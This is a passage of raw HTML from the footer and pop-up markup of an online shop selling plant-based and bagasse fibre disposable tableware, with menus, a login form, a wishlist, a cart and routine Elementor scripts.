					<h2 class="elementor-heading-title elementor-size-default">USEFUL LINKS</h2>				</div>
				<div class="elementor-element elementor-element-e2dd540 elementor-nav-menu--dropdown-none elementor-widget elementor-widget-nav-menu" data-id="e2dd540" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;vertical&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;svg aria-hidden=\&quot;true\&quot; class=\&quot;e-font-icon-svg e-fas-caret-down\&quot; viewBox=\&quot;0 0 320 512\&quot; xmlns=\&quot;http:\/\/www.w3.org\/2000\/svg\&quot;&gt;&lt;path d=\&quot;M31.3 192h257.3c17.8 0 26.7 21.5 14.1 34.1L174.1 354.8c-7.8 7.8-20.5 7.8-28.3 0L17.2 226.1C4.6 213.5 13.5 192 31.3 192z\&quot;&gt;&lt;\/path&gt;&lt;\/svg&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;}}" data-widget_type="nav-menu.default">
								<nav aria-label="Menu" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-vertical e--pointer-underline e--animation-fade">
				<ul id="menu-1-e2dd540" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-69183"><a href="https://greentekplanet.com/shop/" class="elementor-item">Shop</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-67816"><a href="https://greentekplanet.com/about-us/" class="elementor-item">About Us</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-67815"><a href="https://greentekplanet.com/articles/" class="elementor-item">Articles</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-67817"><a href="https://greentekplanet.com/b2b-accounts/" class="elementor-item">B2B Accounts</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-68825"><a href="https://greentekplanet.com/contact/" class="elementor-item">Contact</a></li>
</ul>			</nav>
						<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-e2dd540" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-69183"><a href="https://greentekplanet.com/shop/" class="elementor-item" tabindex="-1">Shop</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-67816"><a href="https://greentekplanet.com/about-us/" class="elementor-item" tabindex="-1">About Us</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-67815"><a href="https://greentekplanet.com/articles/" class="elementor-item" tabindex="-1">Articles</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-67817"><a href="https://greentekplanet.com/b2b-accounts/" class="elementor-item" tabindex="-1">B2B Accounts</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-68825"><a href="https://greentekplanet.com/contact/" class="elementor-item" tabindex="-1">Contact</a></li>
</ul>			</nav>
						</div>
				</div>
		<div class="elementor-element elementor-element-2fd3cbd e-con-full e-flex e-con e-child" data-id="2fd3cbd" data-element_type="container">
				<div class="elementor-element elementor-element-277f545 elementor-widget elementor-widget-heading" data-id="277f545" data-element_type="widget" data-widget_type="heading.default">
					<h2 class="elementor-heading-title elementor-size-default">CATEGORIES</h2>				</div>
				<div class="elementor-element elementor-element-5700a2b elementor-nav-menu--dropdown-none elementor-widget elementor-widget-nav-menu" data-id="5700a2b" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;vertical&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;svg aria-hidden=\&quot;true\&quot; class=\&quot;e-font-icon-svg e-fas-caret-down\&quot; viewBox=\&quot;0 0 320 512\&quot; xmlns=\&quot;http:\/\/www.w3.org\/2000\/svg\&quot;&gt;&lt;path d=\&quot;M31.3 192h257.3c17.8 0 26.7 21.5 14.1 34.1L174.1 354.8c-7.8 7.8-20.5 7.8-28.3 0L17.2 226.1C4.6 213.5 13.5 192 31.3 192z\&quot;&gt;&lt;\/path&gt;&lt;\/svg&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;}}" data-widget_type="nav-menu.default">
								<nav aria-label="Menu" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-vertical e--pointer-underline e--animation-fade">
				<ul id="menu-1-5700a2b" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-68986"><a href="https://greentekplanet.com/product-category/bagassefiber-disposables/?wpf_filter_cat_1=220&#038;wpf_fbv=1&#038;all_products_filtering=1" class="elementor-item">Bagasse (Fiber) Disposables</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-68987"><a href="https://greentekplanet.com/product-category/bundles/?wpf_filter_cat_1=378&#038;wpf_fbv=1" class="elementor-item">Greentek Bundles</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-68988"><a href="https://greentekplanet.com/product-category/plant-based-plastics/?wpf_fbv=1&#038;wpf_filter_cat_1=217" class="elementor-item">Plant Based Plastics</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-68989"><a href="https://greentekplanet.com/product-category/sample-boxes/?wpf_filter_cat_1=253&#038;wpf_fbv=1" class="elementor-item">Sample Boxes</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-68990"><a href="https://greentekplanet.com/product-category/subscription/?wpf_filter_cat_1=375&#038;wpf_fbv=1" class="elementor-item">Subscription</a></li>
</ul>			</nav>
						<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-5700a2b" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-68986"><a href="https://greentekplanet.com/product-category/bagassefiber-disposables/?wpf_filter_cat_1=220&#038;wpf_fbv=1&#038;all_products_filtering=1" class="elementor-item" tabindex="-1">Bagasse (Fiber) Disposables</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-68987"><a href="https://greentekplanet.com/product-category/bundles/?wpf_filter_cat_1=378&#038;wpf_fbv=1" class="elementor-item" tabindex="-1">Greentek Bundles</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-68988"><a href="https://greentekplanet.com/product-category/plant-based-plastics/?wpf_fbv=1&#038;wpf_filter_cat_1=217" class="elementor-item" tabindex="-1">Plant Based Plastics</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-68989"><a href="https://greentekplanet.com/product-category/sample-boxes/?wpf_filter_cat_1=253&#038;wpf_fbv=1" class="elementor-item" tabindex="-1">Sample Boxes</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-68990"><a href="https://greentekplanet.com/product-category/subscription/?wpf_filter_cat_1=375&#038;wpf_fbv=1" class="elementor-item" tabindex="-1">Subscription</a></li>
</ul>			</nav>
						</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-e20ba4d e-con-full e-flex e-con e-child" data-id="e20ba4d" data-element_type="container">
				<div class="elementor-element elementor-element-1ab962d elementor-hidden-desktop elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="1ab962d" data-element_type="widget" data-widget_type="divider.default">
							<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
						</div>
		<div class="elementor-element elementor-element-8dafad7 e-con-full elementor-hidden-tablet e-flex e-con e-child" data-id="8dafad7" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
		<div class="elementor-element elementor-element-631e6f1 e-con-full e-flex e-con e-child" data-id="631e6f1" data-element_type="container">
				<div class="elementor-element elementor-element-a69dfa9 elementor-widget elementor-widget-image" data-id="a69dfa9" data-element_type="widget" data-widget_type="image.default">
																<a href="https://greentekplanet.com/product-category/plant-based-plastics/straws/">
							<img width="64" height="64" src="https://greentekplanet.com/wp-content/uploads/2023/12/Straws.png" class="elementor-animation-bob attachment-large size-large wp-image-3446" alt="Paper Straws vs Hemp Straws" />								</a>
															</div>
				<div class="elementor-element elementor-element-71c6476 elementor-widget elementor-widget-image" data-id="71c6476" data-element_type="widget" data-widget_type="image.default">
																<a href="https://greentekplanet.com/product-category/plant-based-plastics/utensils/">
							<img width="64" height="64" src="https://greentekplanet.com/wp-content/uploads/2023/12/Utensils.png" class="elementor-animation-bob attachment-large size-large wp-image-3447" alt="Bioplastics Utensils" />								</a>
															</div>
				<div class="elementor-element elementor-element-74d5334 elementor-widget elementor-widget-image" data-id="74d5334" data-element_type="widget" data-widget_type="image.default">
																<a href="https://greentekplanet.com/product-category/bagassefiber-disposables/bowls/">
							<img loading="lazy" width="64" height="64" src="https://greentekplanet.com/wp-content/uploads/2023/12/Bowls.png" class="elementor-animation-bob attachment-large size-large wp-image-3441" alt="Hemp Fiber Bowls" />								</a>
															</div>
				</div>
		<div class="elementor-element elementor-element-8c68ab1 e-con-full e-flex e-con e-child" data-id="8c68ab1" data-element_type="container">
				<div class="elementor-element elementor-element-0e0783e elementor-widget elementor-widget-image" data-id="0e0783e" data-element_type="widget" data-widget_type="image.default">
																<a href="https://greentekplanet.com/product-category/bagassefiber-disposables/clamshells/">
							<img loading="lazy" width="64" height="64" src="https://greentekplanet.com/wp-content/uploads/2023/12/Clamshells.png" class="elementor-animation-bob attachment-large size-large wp-image-3442" alt="Hemp Fiber Clamshells" />								</a>
															</div>
				<div class="elementor-element elementor-element-19e1d13 elementor-widget elementor-widget-image" data-id="19e1d13" data-element_type="widget" data-widget_type="image.default">
																<a href="https://greentekplanet.com/product-category/bagassefiber-disposables/cups/">
							<img loading="lazy" width="64" height="64" src="https://greentekplanet.com/wp-content/uploads/2023/12/Cups.png" class="elementor-animation-bob attachment-large size-large wp-image-3443" alt="Hemp Fiber Cups" />								</a>
															</div>
				<div class="elementor-element elementor-element-50966b6 elementor-widget elementor-widget-image" data-id="50966b6" data-element_type="widget" data-widget_type="image.default">
																<a href="https://greentekplanet.com/product-category/bagassefiber-disposables/bowl-lids/">
							<img loading="lazy" width="64" height="64" src="https://greentekplanet.com/wp-content/uploads/2023/12/Fiber-Lids.png" class="elementor-animation-bob attachment-large size-large wp-image-3444" alt="Hemp Fiber Cup Lids" />								</a>
															</div>
				</div>
		<div class="elementor-element elementor-element-31dc585 e-con-full e-flex e-con e-child" data-id="31dc585" data-element_type="container">
				<div class="elementor-element elementor-element-ed680f1 elementor-widget elementor-widget-image" data-id="ed680f1" data-element_type="widget" data-widget_type="image.default">
																<a href="https://greentekplanet.com/product-category/bagassefiber-disposables/fiber-plates/">
							<img loading="lazy" width="64" height="64" src="https://greentekplanet.com/wp-content/uploads/2023/12/Fiber-Plates.png" class="elementor-animation-bob attachment-large size-large wp-image-3445" alt="Hemp Fiber Plates" />								</a>
															</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-0ba9d43 e-con-full elementor-hidden-desktop elementor-hidden-mobile e-flex e-con e-child" data-id="0ba9d43" data-element_type="container">
				<div class="elementor-element elementor-element-2044c03 elementor-widget elementor-widget-image" data-id="2044c03" data-element_type="widget" data-widget_type="image.default">
																<a href="https://greentekplanet.com/product-category/plant-based-plastics/straws/">
							<img width="64" height="64" src="https://greentekplanet.com/wp-content/uploads/2023/12/Straws.png" class="elementor-animation-bob attachment-large size-large wp-image-3446" alt="Paper Straws vs Hemp Straws" />								</a>
															</div>
				<div class="elementor-element elementor-element-9243e23 elementor-widget elementor-widget-image" data-id="9243e23" data-element_type="widget" data-widget_type="image.default">
																<a href="https://greentekplanet.com/product-category/plant-based-plastics/utensils/">
							<img width="64" height="64" src="https://greentekplanet.com/wp-content/uploads/2023/12/Utensils.png" class="elementor-animation-bob attachment-large size-large wp-image-3447" alt="Bioplastics Utensils" />								</a>
															</div>
				<div class="elementor-element elementor-element-b9ef2c7 elementor-widget elementor-widget-image" data-id="b9ef2c7" data-element_type="widget" data-widget_type="image.default">
																<a href="https://greentekplanet.com/product-category/bagassefiber-disposables/clamshells/">
							<img loading="lazy" width="64" height="64" src="https://greentekplanet.com/wp-content/uploads/2023/12/Clamshells.png" class="elementor-animation-bob attachment-large size-large wp-image-3442" alt="Hemp Fiber Clamshells" />								</a>
															</div>
				<div class="elementor-element elementor-element-a7b6f42 elementor-widget elementor-widget-image" data-id="a7b6f42" data-element_type="widget" data-widget_type="image.default">
																<a href="https://greentekplanet.com/product-category/bagassefiber-disposables/bowls/">
							<img loading="lazy" width="64" height="64" src="https://greentekplanet.com/wp-content/uploads/2023/12/Bowls.png" class="elementor-animation-bob attachment-large size-large wp-image-3441" alt="Hemp Fiber Bowls" />								</a>
															</div>
				<div class="elementor-element elementor-element-bda25ed elementor-widget elementor-widget-image" data-id="bda25ed" data-element_type="widget" data-widget_type="image.default">
																<a href="https://greentekplanet.com/product-category/bagassefiber-disposables/bowl-lids/">
							<img loading="lazy" width="64" height="64" src="https://greentekplanet.com/wp-content/uploads/2023/12/Fiber-Lids.png" class="elementor-animation-bob attachment-large size-large wp-image-3444" alt="Hemp Fiber Cup Lids" />								</a>
															</div>
				<div class="elementor-element elementor-element-68b759e elementor-widget elementor-widget-image" data-id="68b759e" data-element_type="widget" data-widget_type="image.default">
																<a href="https://greentekplanet.com/product-category/bagassefiber-disposables/cups/">
							<img loading="lazy" width="64" height="64" src="https://greentekplanet.com/wp-content/uploads/2023/12/Cups.png" class="elementor-animation-bob attachment-large size-large wp-image-3443" alt="Hemp Fiber Cups" />								</a>
															</div>
				<div class="elementor-element elementor-element-8dfafab elementor-widget elementor-widget-image" data-id="8dfafab" data-element_type="widget" data-widget_type="image.default">
																<a href="https://greentekplanet.com/product-category/bagassefiber-disposables/fiber-plates/">
							<img loading="lazy" width="64" height="64" src="https://greentekplanet.com/wp-content/uploads/2023/12/Fiber-Plates.png" class="elementor-animation-bob attachment-large size-large wp-image-3445" alt="Hemp Fiber Plates" />								</a>
															</div>
				</div>
				</div>
					</div>
				</div>
		<div class="elementor-element elementor-element-6a917ca e-flex e-con-boxed e-con e-parent" data-id="6a917ca" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
					<div class="e-con-inner">
		<div class="elementor-element elementor-element-7d744c3 e-con-full e-flex e-con e-child" data-id="7d744c3" data-element_type="container">
				<div class="elementor-element elementor-element-3bda483 elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="3bda483" data-element_type="widget" data-widget_type="divider.default">
							<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
						</div>
		<div class="elementor-element elementor-element-d657ddc e-con-full e-flex e-con e-child" data-id="d657ddc" data-element_type="container">
				<div class="elementor-element elementor-element-d0c79ac elementor-widget elementor-widget-heading" data-id="d0c79ac" data-element_type="widget" data-widget_type="heading.default">
					<h2 class="elementor-heading-title elementor-size-default">Copyright © 2026 Greentek Planet. All rights reserved.</h2>				</div>
				<div class="elementor-element elementor-element-1101815 elementor-widget elementor-widget-heading" data-id="1101815" data-element_type="widget" data-widget_type="heading.default">
					<h2 class="elementor-heading-title elementor-size-default"><a href="http://anjelgrcc.com/">DESIGNED BY anjelgrcc.com</a></h2>				</div>
				</div>
				</div>
					</div>
				</div>
				</footer>
		
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/hello-elementor\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
			<script>
				const registerAllyAction = () => {
					if ( ! window?.elementorAppConfig?.hasPro || ! window?.elementorFrontend?.utils?.urlActions ) {
						return;
					}

					elementorFrontend.utils.urlActions.addAction( 'allyWidget:open', () => {
						if ( window?.ea11yWidget?.widget?.open ) {
							window.ea11yWidget.widget.open();
						}
					} );
				};

				const waitingLimit = 30;
				let retryCounter = 0;

				const waitForElementorPro = () => {
					return new Promise( ( resolve ) => {
						const intervalId = setInterval( () => {
							if ( retryCounter === waitingLimit ) {
								resolve( null );
							}

							retryCounter++;

							if ( window.elementorFrontend && window?.elementorFrontend?.utils?.urlActions ) {
								clearInterval( intervalId );
								resolve( window.elementorFrontend );
							}
								}, 100 ); // Check every 100 milliseconds for availability of elementorFrontend
					});
				};

				waitForElementorPro().then( () => { registerAllyAction(); });
			</script>
					<div data-elementor-type="popup" data-elementor-id="69285" class="elementor elementor-69285 elementor-location-popup" data-elementor-settings="{&quot;a11y_navigation&quot;:&quot;yes&quot;,&quot;timing&quot;:[]}" data-elementor-post-type="elementor_library">
			<div class="elementor-element elementor-element-9106aed e-flex e-con-boxed e-con e-parent" data-id="9106aed" data-element_type="container">
					<div class="e-con-inner">
				<div class="elementor-element elementor-element-b267af3 elementor-widget elementor-widget-login" data-id="b267af3" data-element_type="widget" data-widget_type="login.default">
							<form class="elementor-login elementor-form" method="post" action="https://greentekplanet.com/wp-login.php" aria-label="Login form">
			<input type="hidden" name="redirect_to" value="/product-tag/fiber-bowl/">
			<div class="elementor-form-fields-wrapper">
				<div class="elementor-field-type-text elementor-field-group elementor-column elementor-col-100 elementor-field-required">
					<label for="user-b267af3" class="elementor-field-label">Username or Email Address</label>
					<input size="1" type="text" name="log" id="user-b267af3" placeholder="" class="elementor-field elementor-field-textual elementor-size-sm">
				</div>
				<div class="elementor-field-type-text elementor-field-group elementor-column elementor-col-100 elementor-field-required">
					<label for="password-b267af3" class="elementor-field-label">Password</label>
					<input size="1" type="password" name="pwd" id="password-b267af3" placeholder="" class="elementor-field elementor-field-textual elementor-size-sm">
				</div>

									<div class="elementor-field-type-checkbox elementor-field-group elementor-column elementor-col-100 elementor-remember-me">
						<label for="elementor-login-remember-me">
							<input type="checkbox" id="elementor-login-remember-me" name="rememberme" value="forever">
							Remember Me						</label>
					</div>
				
				<div class="elementor-field-group elementor-column elementor-field-type-submit elementor-col-100">
					<button type="submit" class="elementor-size-sm elementor-button" name="wp-submit">
															<span class="elementor-button-text">Log In</span>
												</button>
				</div>

									<div class="elementor-field-group elementor-column elementor-col-100">
																				<a class="elementor-lost-password" href="https://greentekplanet.com/b2b-accounts/lost-password/">
								Lost your password?							</a>
						
											</div>
							</div>
		</form>
						</div>
					</div>
				</div>
				</div>
				<div data-elementor-type="popup" data-elementor-id="67808" class="elementor elementor-67808 elementor-location-popup" data-elementor-settings="{&quot;entrance_animation&quot;:&quot;slideInDown&quot;,&quot;exit_animation&quot;:&quot;slideInDown&quot;,&quot;entrance_animation_duration&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:1.2,&quot;sizes&quot;:[]},&quot;a11y_navigation&quot;:&quot;yes&quot;,&quot;timing&quot;:[]}" data-elementor-post-type="elementor_library">
			<div class="elementor-element elementor-element-9650d56 e-flex e-con-boxed e-con e-parent" data-id="9650d56" data-element_type="container">
					<div class="e-con-inner">
				<div class="elementor-element elementor-element-6c55828 elementor-widget elementor-widget-qode_wishlist_for_woocommerce_table" data-id="6c55828" data-element_type="widget" data-widget_type="qode_wishlist_for_woocommerce_table.default">
				<div class="elementor-widget-container">
					<div class="qwfw-shortcode qwfw-m  qwfw-wishlist-table qwfw-layout--table qwfw--no-items" data-token="c796848dbab4781e" data-table="default" data-shortcode-atts="{&quot;layout&quot;:&quot;table&quot;,&quot;table_name&quot;:&quot;default&quot;,&quot;table_title_tag&quot;:&quot;h3&quot;,&quot;products_per_page&quot;:13,&quot;current&quot;:1,&quot;total&quot;:0,&quot;items_count&quot;:0,&quot;enable_remove_item&quot;:&quot;yes&quot;,&quot;enable_add_to_cart&quot;:&quot;yes&quot;,&quot;orderby&quot;:&quot;&quot;}">
					<div class="qwfw-m-inner">
			<div class="qwfw-m-not-found">
	<p class="qwfw-m-not-found-title">No items added to the wishlist </p>
</div>
		</div>
				</div>
				</div>
				</div>
					</div>
				</div>
				</div>
				<div data-elementor-type="popup" data-elementor-id="69310" class="elementor elementor-69310 elementor-location-popup" data-elementor-settings="{&quot;a11y_navigation&quot;:&quot;yes&quot;,&quot;timing&quot;:[]}" data-elementor-post-type="elementor_library">
			<div class="elementor-element elementor-element-c3ed7c1 e-flex e-con-boxed e-con e-parent" data-id="c3ed7c1" data-element_type="container">
					<div class="e-con-inner">
				<div class="elementor-element elementor-element-cc12ce8 elementor-icon-list--layout-inline elementor-mobile-align-start elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="cc12ce8" data-element_type="widget" data-widget_type="icon-list.default">
							<ul class="elementor-icon-list-items elementor-inline-items">
							<li class="elementor-icon-list-item elementor-inline-item">
											<a href="#elementor-action%3Aaction%3Dpopup%3Aopen%26settings%3DeyJpZCI6IjY5Mjg1IiwidG9nZ2xlIjpmYWxzZX0%3D">

												<span class="elementor-icon-list-icon">
							<svg aria-hidden="true" class="e-font-icon-svg e-far-user" viewBox="0 0 448 512" xmlns="http://www.w3.org/2000/svg"><path d="M313.6 304c-28.7 0-42.5 16-89.6 16-47.1 0-60.8-16-89.6-16C60.2 304 0 364.2 0 438.4V464c0 26.5 21.5 48 48 48h352c26.5 0 48-21.5 48-48v-25.6c0-74.2-60.2-134.4-134.4-134.4zM400 464H48v-25.6c0-47.6 38.8-86.4 86.4-86.4 14.6 0 38.3 16 89.6 16 51.7 0 74.9-16 89.6-16 47.6 0 86.4 38.8 86.4 86.4V464zM224 288c79.5 0 144-64.5 144-144S303.5 0 224 0 80 64.5 80 144s64.5 144 144 144zm0-240c52.9 0 96 43.1 96 96s-43.1 96-96 96-96-43.1-96-96 43.1-96 96-96z"></path></svg>						</span>
										<span class="elementor-icon-list-text"></span>
											</a>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
											<a href="#elementor-action%3Aaction%3Dpopup%3Aopen%26settings%3DeyJpZCI6IjY3ODA4IiwidG9nZ2xlIjpmYWxzZX0%3D">

												<span class="elementor-icon-list-icon">
							<svg aria-hidden="true" class="e-font-icon-svg e-far-heart" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M458.4 64.3C400.6 15.7 311.3 23 256 79.3 200.7 23 111.4 15.6 53.6 64.3-21.6 127.6-10.6 230.8 43 285.5l175.4 178.7c10 10.2 23.4 15.9 37.6 15.9 14.3 0 27.6-5.6 37.6-15.8L469 285.6c53.5-54.7 64.7-157.9-10.6-221.3zm-23.6 187.5L259.4 430.5c-2.4 2.4-4.4 2.4-6.8 0L77.2 251.8c-36.5-37.2-43.9-107.6 7.3-150.7 38.9-32.7 98.9-27.8 136.5 10.5l35 35.7 35-35.7c37.8-38.5 97.8-43.2 136.5-10.6 51.1 43.1 43.5 113.9 7.3 150.8z"></path></svg>						</span>
										<span class="elementor-icon-list-text"></span>
											</a>
									</li>
						</ul>
						</div>
				<div class="elementor-element elementor-element-e296839 toggle-icon--basket-medium elementor-widget__width-auto elementor-menu-cart--cart-type-mini-cart elementor-menu-cart--items-indicator-plain elementor-menu-cart--show-remove-button-yes elementor-widget elementor-widget-woocommerce-menu-cart" data-id="e296839" data-element_type="widget" data-settings="{&quot;cart_type&quot;:&quot;mini-cart&quot;,&quot;open_cart&quot;:&quot;mouseover&quot;,&quot;automatically_open_cart&quot;:&quot;no&quot;}" data-widget_type="woocommerce-menu-cart.default">
							<div class="elementor-menu-cart__wrapper">
							<div class="elementor-menu-cart__toggle_wrapper">
					<div class="elementor-menu-cart__container elementor-lightbox" aria-hidden="true">
						<div class="elementor-menu-cart__main" aria-hidden="true">
									<div class="elementor-menu-cart__close-button">
					</div>
									<div class="widget_shopping_cart_content">
															</div>
						</div>
					</div>
							<div class="elementor-menu-cart__toggle elementor-button-wrapper">
			<a id="elementor-menu-cart__toggle_button" href="#" class="elementor-menu-cart__toggle_button elementor-button elementor-size-sm" aria-expanded="false">
				<span class="elementor-button-text"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>0.00</bdi></span></span>
				<span class="elementor-button-icon">
					<span class="elementor-button-icon-qty" data-counter="0">0</span>
					<svg class="e-font-icon-svg e-eicon-basket-medium" viewBox="0 0 1000 1000" xmlns="http://www.w3.org/2000/svg"><path d="M104 365C104 365 105 365 105 365H208L279 168C288 137 320 115 355 115H646C681 115 713 137 723 170L793 365H896C896 365 897 365 897 365H958C975 365 990 379 990 396S975 427 958 427H923L862 801C848 851 803 885 752 885H249C198 885 152 851 138 798L78 427H42C25 427 10 413 10 396S25 365 42 365H104ZM141 427L199 785C205 807 225 823 249 823H752C775 823 796 807 801 788L860 427H141ZM726 365L663 189C660 182 654 177 645 177H355C346 177 340 182 338 187L274 365H726ZM469 521C469 504 483 490 500 490S531 504 531 521V729C531 746 517 760 500 760S469 746 469 729V521ZM677 734C674 751 658 762 641 760 624 758 613 742 615 725L644 519C647 502 663 490 680 492S708 510 706 527L677 734ZM385 725C388 742 375 757 358 760 341 762 325 750 323 733L293 527C291 510 303 494 320 492 337 489 353 501 355 518L385 725Z"></path></svg>					<span class="elementor-screen-only">Cart</span>
				</span>
			</a>
		</div>
						</div>
					</div> <!-- close elementor-menu-cart__wrapper -->
						</div>
					</div>
				</div>
		<div class="elementor-element elementor-element-3c9d7ff e-flex e-con-boxed e-con e-parent" data-id="3c9d7ff" data-element_type="container">
					<div class="e-con-inner">
				<div class="elementor-element elementor-element-2cdebef elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="2cdebef" data-element_type="widget" data-widget_type="divider.default">
							<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
						</div>
				<div class="elementor-element elementor-element-005f056 elementor-widget elementor-widget-nav-menu" data-id="005f056" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;dropdown&quot;,&quot;toggle_icon_hover_animation&quot;:&quot;grow&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;svg aria-hidden=\&quot;true\&quot; class=\&quot;e-font-icon-svg e-fas-caret-down\&quot; viewBox=\&quot;0 0 320 512\&quot; xmlns=\&quot;http:\/\/www.w3.org\/2000\/svg\&quot;&gt;&lt;path d=\&quot;M31.3 192h257.3c17.8 0 26.7 21.5 14.1 34.1L174.1 354.8c-7.8 7.8-20.5 7.8-28.3 0L17.2 226.1C4.6 213.5 13.5 192 31.3 192z\&quot;&gt;&lt;\/path&gt;&lt;\/svg&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;}}" data-widget_type="nav-menu.default">
								<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-005f056" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-69151"><a href="https://greentekplanet.com/shop/" class="elementor-item" tabindex="-1">Shop</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-69334"><a href="https://greentekplanet.com/product-category/bagassefiber-disposables/" class="elementor-sub-item" tabindex="-1">Bagasse (Fiber) Disposables</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-69335"><a href="https://greentekplanet.com/product-category/bundles/?wpf_filter_cat_1=378&#038;wpf_fbv=1" class="elementor-sub-item" tabindex="-1">Greentek Bundles</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-69336"><a href="https://greentekplanet.com/product-category/plant-based-plastics/?wpf_fbv=1&#038;wpf_filter_cat_1=217" class="elementor-sub-item" tabindex="-1">Plant Based Plastics</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-69337"><a href="https://greentekplanet.com/product-category/sample-boxes/?wpf_filter_cat_1=253&#038;wpf_fbv=1" class="elementor-sub-item" tabindex="-1">Sample Boxes</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-69338"><a href="https://greentekplanet.com/product-category/subscription/?wpf_filter_cat_1=375&#038;wpf_fbv=1" class="elementor-sub-item" tabindex="-1">Subscription</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-69332"><a href="https://greentekplanet.com/about-us/" class="elementor-item" tabindex="-1">About Us</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-69331"><a href="https://greentekplanet.com/articles/" class="elementor-item" tabindex="-1">Articles</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-69333"><a href="https://greentekplanet.com/b2b-accounts/" class="elementor-item" tabindex="-1">B2B Accounts</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-69150"><a href="https://greentekplanet.com/contact/" class="elementor-item" tabindex="-1">Contact</a></li>
</ul>			</nav>
						</div>
					</div>
				</div>
		<div class="elementor-element elementor-element-00cbfcb e-flex e-con-boxed e-con e-parent" data-id="00cbfcb" data-element_type="container">
					<div class="e-con-inner">
				<div class="elementor-element elementor-element-f3d6850 elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="f3d6850" data-element_type="widget" data-widget_type="divider.default">
							<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
						</div>
					</div>
				</div>
		<div class="elementor-element elementor-element-35643a2 e-flex e-con-boxed e-con e-parent" data-id="35643a2" data-element_type="container">
					<div class="e-con-inner">
				<div class="elementor-element elementor-element-1dc1c88 elementor-align-start elementor-mobile-align-start elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="1dc1c88" data-element_type="widget" data-widget_type="icon-list.default">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="mailto:Sales@GreenTekPlanet.com">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="icon icon-envelope2"></i>						</span>
										<span class="elementor-icon-list-text">Sales@GreenTekPlanet.com</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
